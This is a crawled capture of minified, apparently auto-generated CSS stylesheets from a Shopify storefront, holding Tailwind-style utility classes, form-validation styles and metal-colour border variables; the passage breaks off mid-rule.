1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.container{width:100%}@media (min-width: 640px){.container{max-width:640px}}@media (min-width: 768px){.container{max-width:768px}}@media (min-width: 1024px){.container{max-width:1024px}}@media (min-width: 1280px){.container{max-width:1280px}}@media (min-width: 1536px){.container{max-width:1536px}}.so-tw .invisible{visibility:hidden}.so-tw .static{position:static}.so-tw .fixed{position:fixed}.so-tw .absolute{position:absolute}.so-tw .relative{position:relative}.so-tw .my-0{margin-top:0;margin-bottom:0}.so-tw .mb-0{margin-bottom:0}.so-tw .mb-2{margin-bottom:.5rem}.so-tw .mt-2{margin-top:.5rem}.so-tw .mt-3{margin-top:.75rem}.so-tw .mt-6{margin-top:1.5rem}.so-tw .block{display:block}.so-tw .inline-block{display:inline-block}.so-tw .inline{display:inline}.so-tw .flex{display:flex}.so-tw .grid{display:grid}.so-tw .hidden{display:none}.so-tw .h-screen{height:100vh}.so-tw .w-full{width:100%}.so-tw .w-screen{width:100vw}.so-tw .flex-shrink-0{flex-shrink:0}.so-tw .transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.so-tw .resize{resize:both}.so-tw .list-none{list-style-type:none}.so-tw .flex-col{flex-direction:column}.so-tw .items-end{align-items:flex-end}.so-tw .items-center{align-items:center}.so-tw .justify-center{justify-content:center}.so-tw .justify-between{justify-content:space-between}.so-tw .gap-4{gap:1rem}.so-tw :is(.space-x-4>:not([hidden])~:not([hidden])){--tw-space-x-reverse: 0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.so-tw :is(.space-y-4>:not([hidden])~:not([hidden])){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.so-tw :is(.divide-y>:not([hidden])~:not([hidden])){--tw-divide-y-reverse: 0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse))}.so-tw .overflow-auto{overflow:auto}.so-tw .rounded{border-radius:.25rem}.so-tw .rounded-full{border-radius:9999px}.so-tw .rounded-md{border-radius:.375rem}.so-tw .border{border-width:1px}.so-tw .border-solid{border-style:solid}.so-tw .bg-gray-800\/75{background-color:#1f2937bf}.so-tw .object-cover{-o-object-fit:cover;object-fit:cover}.so-tw .p-3{padding:.75rem}.so-tw .p-6{padding:1.5rem}.so-tw .px-4{padding-left:1rem;padding-right:1rem}.so-tw .px-6{padding-left:1.5rem;padding-right:1.5rem}.so-tw .py-3{padding-top:.75rem;padding-bottom:.75rem}.so-tw .py-4{padding-top:1rem;padding-bottom:1rem}.so-tw .font-sans{font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji"}.so-tw .font-bold{font-weight:700}.so-tw .font-semibold{font-weight:600}.so-tw .leading-\[0\]{line-height:0}.so-tw .text-\[\#40ac14\]{--tw-text-opacity: 1;color:rgb(64 172 20 / var(--tw-text-opacity, 1))}.so-tw .text-gray-700{--tw-text-opacity: 1;color:rgb(55 65 81 / var(--tw-text-opacity, 1))}.so-tw .text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.so-tw .filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.so-tw .checked\:border-transparent:checked{border-color:transparent}.so-tw .hover\:cursor-pointer:hover{cursor:pointer}.so-tw .hover\:text-gray-900:hover{--tw-text-opacity: 1;color:rgb(17 24 39 / var(--tw-text-opacity, 1))}.so-tw .focus\:shadow-none:focus{--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.so-tw .focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.so-tw .focus\:ring-gray-500:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(107 114 128 / var(--tw-ring-opacity, 1)) }@media (min-width: 768px){.so-tw .md\:block{display:block}.so-tw .md\:hidden{display:none}.so-tw .md\:flex-row{flex-direction:row}.so-tw .md\:gap-8{gap:2rem}.so-tw .md\:px-8{padding-left:2rem;padding-right:2rem}}@media (prefers-color-scheme: dark){.so-tw .dark\:font-extrabold{font-weight:800}}.so-tw{--inputs-border-width: .1em;--so-color-foreground-fb: 18, 18, 18;--color-foreground-fb: var(--color-text, rgb(var(--color-background, var(--so-color-foreground-fb))));--so-alpha-link: .85;--so-alpha-border: .1;--so-color-foreground: rgb(var(--so-color-foreground-fb));--so-color-border: rgba(var(--so-color-foreground-fb), var(--so-alpha-border));--so-color-border-active: rgb(var(--so-color-foreground-fb))}#so-hyper{width:100%}.so-hyper{margin:1em 0}.so-hyper .so-field-wrapper{margin-bottom:16px}.so-hyper .so-field-wrapper+.field-wrapper{margin-top:1rem}.so-hyper .so-field-wrapper .so-form__label{display:block;margin-bottom:.3rem}.so-hyper .so-field-wrapper .so-input-counter-w{position:relative}.so-hyper .so-field-wrapper .so-input-counter-w .so-counter{position:absolute;right:1em;top:50%;transform:translateY(-50%)}.so-hyper .so-field-wrapper .so-input-counter-w .so-wrong-input-notification{white-space:nowrap;position:absolute;right:10px;top:50%;transform:translateY(-50%);margin-top:0}.so-hyper .so-field-wrapper .so-field{position:relative;width:100%}.so-hyper .so-field-wrapper .so-field .so-field__input{-webkit-appearance:none;-moz-appearance:none;appearance:none;box-sizing:border-box;border-radius:var(--inputs-radius);position:relative;border:.1rem solid var(--so-color-border);width:100%;text-align:left;outline:0;padding:1em;font-size:1em}.so-hyper .so-field-wrapper .so-field .so-field__input:focus-visible{border-color:var(--so-color-border-active)}.so-hyper .so-field-wrapper .so-field .so-field__input:focus~.field__label .so-input-counter-w{display:inline}.so-hyper .so-field-wrapper .so-field .so-field__input:focus-visible{box-shadow:none;outline-offset:0;outline:0}.so-hyper .so-field-wrapper .so-empty-input-notification,.so-hyper .so-field-wrapper .so-wrong-input-notification{white-space:nowrap;position:absolute;right:10px;top:50%;margin-top:-13px}.so-hyper .so-field-wrapper .so-empty-input-notification{color:red}.so-hyper .so-field-wrapper .so-symbols-removed-notification{font-style:italic;font-size:12px;color:red}.so-field-wrapper.error input{border-color:#ff4444d9!important}.so-field-wrapper.error .so-form__label{color:#f44}.so-error-message{color:#f44;font-size:12px;margin-top:4px;display:none}.so-field-wrapper.error .so-error-message{display:block}.so-validation-mask{position:absolute;display:block!important;top:0;left:0;width:100%;height:100%;z-index:10;cursor:pointer;background:transparent}.so-validation-mask:hover{cursor:pointer}form[action="/cart/add"] .shopify-payment-button{position:relative}.so-tw{--metal-border-opacity: 1;--metal-border-gold: rgba(255, 215, 0, var(--metal-border-opacity));--metal-border-silver: rgba(192, 192, 192, var(--metal-border-opacity));--metal-border-stainless: rgba(192, 192, 192, var(--metal-border-opacity));--metal-border-rose-gold: rgba(183, 110, 121, var(--metal-border-opacity));--metal-border-white-gold: rgba(229, 228, 226, var(--metal-border-opacity))}.so-tw .metal-gold{border-color:var(--metal-border-gold)}.so-tw .metal-silver,.so-tw .metal-stainless{border-color:var(--metal-border-silver)}.so-tw .metal-rose-gold{border-color:var(--metal-border-rose-gold)}.so-tw .metal-white-gold{border-color:var(--metal-border-white-gold)}.so-tw .metal-silver svg path,.so-tw .metal-stainless svg path{fill:var(--metal-border-silver)}.so-tw .metal-gold svg path{fill:var(--metal-border-gold)}.so-tw .metal-rose-gold svg path{fill:var(--metal-border-rose-gold)}.so-tw .metal-black svg path{fill:var(--metal-border-black)}.so-tw .metal-stainless-border path,.so-tw .metal-silver-border path{stroke:var(--metal-border-silver);fill:none}.so-tw .metal-gold svg path,.so-tw .metal-gold-border path{stroke:var(--metal-border-gold);fill:none}.so-tw .metal-rose-gold svg path,.so-tw .metal-rose-gold-border path{stroke:var(--metal-border-rose-gold);fill:none}.so-tw .metal-black svg path,.so-tw .metal-black-border path{stroke:var(--metal-border-black);fill:none}.so-tw .so-btn-danger{background-color:#f40}.so-tw .so-btn-danger:hover{background-color:#dc3b00!important}


--- FILE ---
content_type: text/css
request_url: https://snugglyofficial.com/cdn/shop/t/139/assets/pagepilot-styles.css?v=118832223807898196761753236747
body_size: 6095
content:
/* IMPORTANT: Auto-generated file by PagePilot. Any changes may be overwritten. */
*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:after,:before{border:0 solid #e5e7eb;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-moz-tab-size:4;tab-size:4;-webkit-tap-highlight-color:transparent}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){text-decoration:underline dotted}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-feature-settings:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]:where(:not([hidden=until-found])){display:none}.pp-container{width:100%}@media (min-width:640px){.pp-container{max-width:640px}}@media (min-width:768px){.pp-container{max-width:768px}}@media (min-width:1024px){.pp-container{max-width:1024px}}@media (min-width:1280px){.pp-container{max-width:1280px}}@media (min-width:1536px){.pp-container{max-width:1536px}}.pp-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.pp-pointer-events-none{pointer-events:none}.pp-fixed{position:fixed}.pp-absolute{position:absolute}.pp-relative{position:relative}.pp-sticky{position:sticky}.pp-bottom-0{bottom:0}.pp-left-0{left:0}.pp-left-1\/2{left:50%}.pp-right-0{right:0}.pp-right-6{right:24px}.pp-right-\[100\%\]{right:100%}.pp-top-0{top:0}.pp-top-1\/2{top:50%}.pp-top-4{top:16px}.pp-z-10{z-index:10}.pp-order-1{order:1}.pp-order-2{order:2}.pp-order-3{order:3}.pp-col-span-2{grid-column:span 2/span 2}.pp-m-auto{margin:auto}.\!pp-mx-0{margin-left:0!important;margin-right:0!important}.\!pp-my-0{margin-bottom:0!important;margin-top:0!important}.pp-mx-0{margin-left:0;margin-right:0}.pp-mx-1{margin-left:4px;margin-right:4px}.pp-mx-auto{margin-left:auto;margin-right:auto}.pp-my-0{margin-bottom:0;margin-top:0}.\!pp-mb-0{margin-bottom:0!important}.\!pp-mt-0{margin-top:0!important}.-pp-mb-4{margin-bottom:-16px}.-pp-ml-1{margin-left:-4px}.pp-mb-0{margin-bottom:0}.pp-mb-2{margin-bottom:8px}.pp-mb-3{margin-bottom:12px}.pp-mb-4{margin-bottom:16px}.pp-mb-6{margin-bottom:24px}.pp-mb-\[10px\]{margin-bottom:10px}.pp-ml-1{margin-left:4px}.pp-ml-auto{margin-left:auto}.pp-mr-3{margin-right:12px}.pp-mr-auto{margin-right:auto}.pp-mt-0{margin-top:0}.pp-mt-10{margin-top:40px}.pp-mt-2{margin-top:8px}.pp-mt-4{margin-top:16px}.pp-mt-6{margin-top:24px}.pp-mt-8{margin-top:32px}.pp-box-content{box-sizing:content-box}.pp-block{display:block}.pp-inline-block{display:inline-block}.\!pp-flex{display:flex!important}.pp-flex{display:flex}.pp-grid{display:grid}.pp-hidden{display:none}.pp-aspect-square{aspect-ratio:1/1}.pp-size-10{height:40px;width:40px}.pp-size-2{height:8px;width:8px}.pp-size-3{height:12px;width:12px}.pp-size-4{height:16px;width:16px}.pp-size-5{height:20px;width:20px}.pp-size-6{height:24px;width:24px}.pp-size-8{height:32px;width:32px}.pp-size-9{height:36px;width:36px}.\!pp-h-8{height:32px!important}.\!pp-h-full{height:100%!important}.pp-h-1{height:4px}.pp-h-10{height:40px}.pp-h-2{height:8px}.pp-h-4{height:16px}.pp-h-5{height:20px}.pp-h-6{height:24px}.pp-h-7{height:28px}.pp-h-8{height:32px}.pp-h-\[1px\]{height:1px}.pp-h-\[200px\]{height:200px}.pp-h-\[20px\]{height:20px}.pp-h-\[22px\]{height:22px}.pp-h-\[25px\]{height:25px}.pp-h-\[30px\]{height:30px}.pp-h-\[55px\]{height:55px}.pp-h-\[650px\]{height:650px}.pp-h-\[70px\]{height:70px}.pp-h-\[72px\]{height:72px}.pp-h-auto{height:auto}.pp-h-fit{height:fit-content}.pp-h-full{height:100%}.pp-max-h-\[200px\]{max-height:200px}.pp-max-h-\[350px\]{max-height:350px}.pp-max-h-\[500px\]{max-height:500px}.pp-max-h-\[550px\]{max-height:550px}.pp-max-h-\[650px\]{max-height:650px}.pp-max-h-\[750px\]{max-height:750px}.pp-max-h-\[80px\]{max-height:80px}.pp-max-h-full{max-height:100%}.pp-min-h-\[500px\]{min-height:500px}.pp-min-h-\[550px\]{min-height:550px}.pp-min-h-\[55px\]{min-height:55px}.pp-min-h-\[750px\]{min-height:750px}.\!pp-w-full{width:100%!important}.pp-w-1\/12{width:8.333333%}.pp-w-10\/12{width:83.333333%}.pp-w-11\/12{width:91.666667%}.pp-w-12{width:48px}.pp-w-16{width:64px}.pp-w-2{width:8px}.pp-w-2\/12{width:16.666667%}.pp-w-20{width:80px}.pp-w-3{width:12px}.pp-w-3\/12{width:25%}.pp-w-4{width:16px}.pp-w-4\/12{width:33.333333%}.pp-w-5{width:20px}.pp-w-5\/12{width:41.666667%}.pp-w-6{width:24px}.pp-w-6\/12{width:50%}.pp-w-7{width:28px}.pp-w-7\/12{width:58.333333%}.pp-w-8{width:32px}.pp-w-8\/12{width:66.666667%}.pp-w-9\/12{width:75%}.pp-w-\[14px\]{width:14px}.pp-w-\[150px\]{width:150px}.pp-w-\[1px\]{width:1px}.pp-w-\[22px\]{width:22px}.pp-w-\[25px\]{width:25px}.pp-w-\[30px\]{width:30px}.pp-w-\[50\%\]{width:50%}.pp-w-\[650px\]{width:650px}.pp-w-\[70px\]{width:70px}.pp-w-\[72px\]{width:72px}.pp-w-\[75px\]{width:75px}.pp-w-\[90\%\]{width:90%}.pp-w-auto{width:auto}.pp-w-fit{width:fit-content}.pp-w-full{width:100%}.pp-min-w-\[22px\]{min-width:22px}.pp-min-w-full{min-width:100%}.pp-min-w-max{min-width:max-content}.\!pp-max-w-12{max-width:48px!important}.\!pp-max-w-fit{max-width:fit-content!important}.\!pp-max-w-full{max-width:100%!important}.\!pp-max-w-xs{max-width:20rem!important}.pp-max-w-12{max-width:48px}.pp-max-w-2xl{max-width:42rem}.pp-max-w-3xl{max-width:48rem}.pp-max-w-4xl{max-width:56rem}.pp-max-w-5xl{max-width:64rem}.pp-max-w-\[100px\]{max-width:100px}.pp-max-w-\[1200px\]{max-width:1200px}.pp-max-w-\[22px\]{max-width:22px}.pp-max-w-\[30px\]{max-width:30px}.pp-max-w-\[350px\]{max-width:350px}.pp-max-w-\[500px\]{max-width:500px}.pp-max-w-\[550px\]{max-width:550px}.pp-max-w-\[650px\]{max-width:650px}.pp-max-w-\[80px\]{max-width:80px}.pp-max-w-fit{max-width:fit-content}.pp-max-w-full{max-width:100%}.pp-max-w-lg{max-width:32rem}.pp-max-w-md{max-width:28rem}.pp-max-w-sm{max-width:24rem}.pp-max-w-xl{max-width:36rem}.pp-max-w-xs{max-width:20rem}.pp-flex-1{flex:1 1 0%}.pp-flex-\[0_0_auto\]{flex:0 0 auto}.pp-flex-\[40\%\]{flex:40%}.pp-flex-\[60\%\]{flex:60%}.pp-flex-shrink-0,.pp-shrink-0{flex-shrink:0}.-pp-translate-x-1\/2{--tw-translate-x:-50%}.-pp-translate-x-1\/2,.-pp-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-pp-translate-y-1\/2{--tw-translate-y:-50%}.pp--translate-x-1\/2{--tw-translate-x:-50%}.pp--translate-x-1\/2,.pp--translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.pp--translate-y-1\/2{--tw-translate-y:-50%}.pp-translate-x-1\/2{--tw-translate-x:50%}.pp-translate-x-1\/2,.pp-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.pp-translate-y-1\/2{--tw-translate-y:50%}.pp-rotate-180{--tw-rotate:180deg}.pp-rotate-180,.pp-scale-105{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.pp-scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05}@keyframes pp-spin{to{transform:rotate(1turn)}}.pp-animate-spin{animation:pp-spin 1s linear infinite}.pp-cursor-not-allowed{cursor:not-allowed}.pp-cursor-pointer{cursor:pointer}.pp-touch-auto{touch-action:auto}.pp-touch-none{touch-action:none}.pp-touch-pan-y{--tw-pan-y:pan-y;touch-action:var(--tw-pan-x) var(--tw-pan-y) var(--tw-pinch-zoom)}.pp-touch-manipulation{touch-action:manipulation}.pp-snap-start{scroll-snap-align:start}.pp-list-none{list-style-type:none}.\!pp-appearance-none{appearance:none!important}.pp-appearance-none{appearance:none}.pp-columns-2{column-count:2}.pp-break-inside-avoid{break-inside:avoid}.pp-break-inside-avoid-column{break-inside:avoid-column}.pp-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.pp-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.pp-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.pp-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.pp-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.pp-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.pp-flex-row{flex-direction:row}.pp-flex-row-reverse{flex-direction:row-reverse}.pp-flex-col{flex-direction:column}.pp-flex-wrap{flex-wrap:wrap}.pp-flex-nowrap{flex-wrap:nowrap}.pp-items-start{align-items:flex-start}.pp-items-end{align-items:flex-end}.\!pp-items-center{align-items:center!important}.pp-items-center{align-items:center}.pp-items-stretch{align-items:stretch}.pp-justify-normal{justify-content:normal}.pp-justify-start{justify-content:flex-start}.pp-justify-end{justify-content:flex-end}.\!pp-justify-center{justify-content:center!important}.pp-justify-center{justify-content:center}.pp-justify-between{justify-content:space-between}.pp-justify-around{justify-content:space-around}.pp-gap-0{gap:0}.pp-gap-0\.5{gap:2px}.pp-gap-1{gap:4px}.pp-gap-10{gap:40px}.pp-gap-12{gap:48px}.pp-gap-14{gap:56px}.pp-gap-2{gap:8px}.pp-gap-3{gap:12px}.pp-gap-4{gap:16px}.pp-gap-6{gap:24px}.pp-gap-8{gap:32px}.pp-gap-\[15px\]{gap:15px}.pp-gap-\[20px\]{gap:20px}.pp-gap-\[60px\]{gap:60px}.pp-gap-x-10{column-gap:40px}.pp-gap-x-2{column-gap:8px}.pp-gap-x-4{column-gap:16px}.pp-gap-x-6{column-gap:24px}.pp-gap-x-8{column-gap:32px}.pp-gap-y-10{row-gap:40px}.pp-gap-y-2{row-gap:8px}.pp-gap-y-3{row-gap:12px}.pp-gap-y-4{row-gap:16px}.pp-gap-y-6{row-gap:24px}.pp-gap-y-8{row-gap:32px}.pp-self-start{align-self:flex-start}.pp-overflow-hidden{overflow:hidden}.pp-overflow-x-auto{overflow-x:auto}.pp-overflow-x-scroll{overflow-x:scroll}.pp-overflow-y-scroll{overflow-y:scroll}.pp-scroll-smooth{scroll-behavior:smooth}.pp-text-wrap{text-wrap:wrap}.pp-break-words{overflow-wrap:break-word}.pp-break-all{word-break:break-all}.pp-rounded{border-radius:4px}.pp-rounded-\[20px\]{border-radius:20px}.pp-rounded-full{border-radius:9999px}.pp-rounded-lg{border-radius:8px}.pp-rounded-xl{border-radius:12px}.pp-rounded-b-none{border-bottom-left-radius:0;border-bottom-right-radius:0}.pp-rounded-l-none{border-bottom-left-radius:0;border-top-left-radius:0}.pp-rounded-r-none{border-bottom-right-radius:0;border-top-right-radius:0}.pp-rounded-t-none{border-top-left-radius:0;border-top-right-radius:0}.pp-border{border-width:1px}.\!pp-border-x-0{border-left-width:0!important;border-right-width:0!important}.\!pp-border-y-0{border-bottom-width:0!important;border-top-width:0!important}.pp-border-x-0{border-left-width:0;border-right-width:0}.pp-border-y-0{border-bottom-width:0;border-top-width:0}.pp-border-b{border-bottom-width:1px}.pp-border-b-0{border-bottom-width:0}.pp-border-b-\[1px\]{border-bottom-width:1px}.pp-border-l{border-left-width:1px}.pp-border-r{border-right-width:1px}.pp-border-t{border-top-width:1px}.pp-border-t-0{border-top-width:0}.pp-border-solid{border-style:solid}.\!pp-border-none{border-style:none!important}.pp-border-none{border-style:none}.pp-border-\[\#e1e1e1\]{--tw-border-opacity:1;border-color:rgb(225 225 225/var(--tw-border-opacity,1))}.pp-border-black{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity,1))}.pp-border-black\/20{border-color:rgba(0,0,0,.2)}.pp-border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity,1))}.pp-border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity,1))}.pp-border-b-\[\#e8e8e1\]{--tw-border-opacity:1;border-bottom-color:rgb(232 232 225/var(--tw-border-opacity,1))}.pp-border-b-white\/15{border-bottom-color:hsla(0,0%,100%,.15)}.pp-border-opacity-20{--tw-border-opacity:0.2}.\!pp-bg-transparent{background-color:transparent!important}.\!pp-bg-white{--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))!important}.pp-bg-\[\#e8e8e1\]{--tw-bg-opacity:1;background-color:rgb(232 232 225/var(--tw-bg-opacity,1))}.pp-bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}.pp-bg-black\/5{background-color:rgba(0,0,0,.05)}.pp-bg-black\/50{background-color:rgba(0,0,0,.5)}.pp-bg-gray-300\/40{background-color:rgba(209,213,219,.4)}.pp-bg-gray-400{--tw-bg-opacity:1;background-color:rgb(156 163 175/var(--tw-bg-opacity,1))}.pp-bg-green-500{--tw-bg-opacity:1;background-color:rgb(34 197 94/var(--tw-bg-opacity,1))}.pp-bg-red-500{--tw-bg-opacity:1;background-color:rgb(239 68 